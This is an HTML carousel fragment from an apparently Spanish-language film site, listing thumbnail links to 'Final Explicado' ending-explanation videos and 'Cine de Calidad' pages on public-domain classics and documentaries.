				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-proxima-piel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X42aBzK2VWY/0.jpg" alt="La Proxima Piel - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Proxima Piel - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ultimo-hombre-sobre-la-tierra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-26.jpg" alt="Cine de Calidad: El último hombre sobre la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El último hombre sobre la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shahmaran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wWvrVX8ALBs/0.jpg" alt="Shahmaran - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shahmaran - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siete-almas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zdMpeO5G4OQ/0.jpg" alt="Siete Almas - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siete Almas - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-maravilloso-mago-de-oz-1910/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-maravilloso-mago-de-oz-1910-1.jpg" alt="Cine de Calidad: El maravilloso Mago de Oz (1910)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El maravilloso Mago de Oz (1910)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/palm-springs-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/CpBLtXduh_k/0.jpg" alt="Palm Springs (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Palm Springs (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-poder-del-diablo-prime-evil/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-poder-del-diablo-prime-evil-1.jpg" alt="Cine de Calidad: El poder del diablo (Prime Evil)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El poder del diablo (Prime Evil)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-maquinista-de-la-general/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-diez-comedias-clasicas-que-puedes-ver-online-gratis-14.jpg" alt="Cine de Calidad: El maquinista de La General" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El maquinista de La General</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-hunt-for-gollum/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-1.jpg" alt="Cine de Calidad: The Hunt for Gollum" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: The Hunt for Gollum</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-leccion-criminal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/AG37z_gTXdw/0.jpg" alt="Una Leccion Criminal - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una Leccion Criminal - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amor-de-gata-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/f6onABRed1s/0.jpg" alt="Amor de gata (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Amor de gata (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-aventura-de-bruce-lee/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-ultima-aventura-de-bruce-lee-1.jpg" alt="Cine de Calidad: La última aventura de Bruce Lee" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La última aventura de Bruce Lee</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solaris/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-sovieticas-en-dominio-publico-2.jpg" alt="Cine de Calidad: Solaris" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Solaris</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-de-las-sombras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uoSFMm74K4I/0.jpg" alt="El Hombre De Las Sombras - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Hombre De Las Sombras - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espantapajaros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-espantapajaros-1.jpg" alt="Cine de Calidad: El espantapájaros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El espantapájaros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bob-esponja-un-heroe-al-rescate-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/oL22LE4YdXE/0.jpg" alt="Bob Esponja: Un héroe al rescate (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bob Esponja: Un héroe al rescate (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ladrona-de-libros-2013/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qrFeM-x2k-s/0.jpg" alt="La ladrona de libros (2013) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La ladrona de libros (2013) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-venganza-de-jane/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wyLBKT4C-O4/0.jpg" alt="La Venganza De Jane - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Venganza De Jane - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-noche-de-los-muertos-vivientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-14.jpg" alt="Cine de Calidad: La noche de los muertos vivientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La noche de los muertos vivientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-street-fighter/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-the-street-fighter-1.jpg" alt="Cine de Calidad: The Street Fighter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: The Street Fighter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pequena-tienda-de-los-horrores/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-clasicos-de-hollywood-en-blanco-y-negro-online-gratis-36.jpg" alt="Cine de Calidad: La pequeña tienda de los horrores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La pequeña tienda de los horrores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-de-disney-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-disney-en-dominio-publico-1.jpg" alt="Cine de Calidad: Películas de Disney en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas de Disney en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durante-la-tormenta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/t2-79qK2Cio/0.jpg" alt="Durante La Tormenta - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durante La Tormenta - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-desvio-detour/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-cine-negro-de-los-anos-40-en-dominio-publico-6.jpg" alt="Cine de Calidad: El desvío (Detour)  " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El desvío (Detour)  </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-descubrimiento-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6iScYU8O73o/0.jpg" alt="El descubrimiento (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El descubrimiento (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frontera-verde-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WqNmSbd-p88/0.jpg" alt="Frontera verde (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Frontera verde (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-caza-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zb00fEBXH-4/0.jpg" alt="La caza (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La caza (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-inmortal-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fuNcrRMkwtQ/0.jpg" alt="La inmortal (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La inmortal (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-alla-de-la-muerte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WcHJ77NRA5s/0.jpg" alt="Mas Alla De La Muerte - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mas Alla De La Muerte - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perdida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GixiBubhXJg/0.jpg" alt="Pérdida - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pérdida - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-leyes-de-la-frontera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7Hrz8YKszDI/0.jpg" alt="Las Leyes De La Frontera - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las Leyes De La Frontera - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-verdadero-chernobyl-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-verdadero-chernobyl-documental-1.jpg" alt="Cine de Calidad: El verdadero Chernobyl (Documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El verdadero Chernobyl (Documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viaje-al-planeta-prehistorico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-viaje-al-planeta-prehistorico-1.jpg" alt="Cine de Calidad: Viaje al planeta prehistórico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Viaje al planeta prehistórico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vida-de-pi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gbGBK-wLtO8/0.jpg" alt="La Vida De Pi - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Vida De Pi - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/vON5kiGf1TI/0.jpg" alt="Los Otros - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Otros - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pequena-princesa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-pequena-princesa-1.jpg" alt="Cine de Calidad: La pequeña princesa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La pequeña princesa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/en-realidad-nunca-estuviste-aqui/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1_uqUN_AXrc/0.jpg" alt="En Realidad Nunca Estuviste Aqui - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">En Realidad Nunca Estuviste Aqui - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saint-maud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/EXs2-TY9qok/0.jpg" alt="Saint Maud - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saint Maud - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chernobyl-la-zona-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-15-recomendables-documentales-que-puedes-ver-online-gratis-13.jpg" alt="Cine de Calidad: Chernobyl: La Zona (Documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Chernobyl: La Zona (Documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trollhunters-el-despertar-de-los-titanes-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/Qi2_6-VzYcw/0.jpg" alt="Trollhunters: El despertar de los titanes (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trollhunters: El despertar de los titanes (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intrusion-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/tAJVDe205tY/0.jpg" alt="Intrusión (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intrusión (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-profecia-666/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/caDooBrh4Sc/0.jpg" alt="La Profecia 666 - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Profecia 666 - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-sovieticas-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-20-clasicos-del-cine-en-blanco-y-negro-online-10.jpg" alt="Cine de Calidad: Películas soviéticas en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas soviéticas en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-princesa-de-la-isla-2016/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5oDZFPFW7Bw/0.jpg" alt="La princesa de la isla (2016) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La princesa de la isla (2016) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lobo-vikingo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6sxnOLRGkhw/0.jpg" alt="Lobo Vikingo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lobo Vikingo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-del-brazo-de-oro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-hombre-del-brazo-de-oro-1.jpg" alt="Cine de Calidad: El hombre del brazo de oro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El hombre del brazo de oro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jesucristo-superestrella-1973/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hIe8GA3VvYg/0.jpg" alt="Jesucristo Superestrella (1973) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jesucristo Superestrella (1973) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-handmaiden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6sVYumzrKvs/0.jpg" alt="The Handmaiden - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Handmaiden - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer-maravilla-1984-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5V_1p_Bk6Wg/0.jpg" alt="Mujer Maravilla 1984 (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mujer Maravilla 1984 (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-road/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bO8EqMsxOiU/0.jpg" alt="The Road - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Road - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jorobado-de-notre-dame/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jorobado-de-notre-dame-1.jpg" alt="Cine de Calidad: El jorobado de Notre Dame" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jorobado de Notre Dame</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fan-o-rama-pelicula-de-futurama/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-fan-o-rama-pelicula-de-futurama-con-actores-reales-1.jpg" alt="Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Fan-O-Rama, película de Futurama con actores reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-clasicas-de-terror-en-dominio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-1.jpg" alt="Cine de Calidad: Películas clásicas de terror en Dominio Público" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas clásicas de terror en Dominio Público</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-primeras-peliculas-de-zombies/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-1.jpg" alt="Cine de Calidad: Las primeras películas de zombies" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Las primeras películas de zombies</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pianista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/8qNh5CcuwlY/0.jpg" alt="La Pianista - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pianista - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jardin-de-la-alegria/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-jardin-de-la-alegria-1.jpg" alt="Cine de Calidad: El jardín de la alegría" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El jardín de la alegría</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alien-covenant-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/eK03cXaGVBE/0.jpg" alt="Alien Covenant 2 - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alien Covenant 2 - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nada-que-esconder-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-nada-que-esconder-documental-1.jpg" alt="Cine de Calidad: Nada que esconder (documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Nada que esconder (documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trilogia-fear-street-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UyUuzCGblqc/0.jpg" alt="Trilogía Fear Street (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trilogía Fear Street (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-batalla-de-midway/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-batalla-de-midway-1.jpg" alt="Cine de Calidad: La Batalla de Midway" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La Batalla de Midway</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salt/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/QZ40WlshNwU/0.jpg" alt="Salt - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salt - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-visita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/2A5Dp4r1PuU/0.jpg" alt="La Visita - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Visita - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vivo-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BOe8L69JpVI/0.jpg" alt="Vivo (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vivo (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noches-de-tormenta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SZltF7LNHPw/0.jpg" alt="Noches De Tormenta - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Noches De Tormenta - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
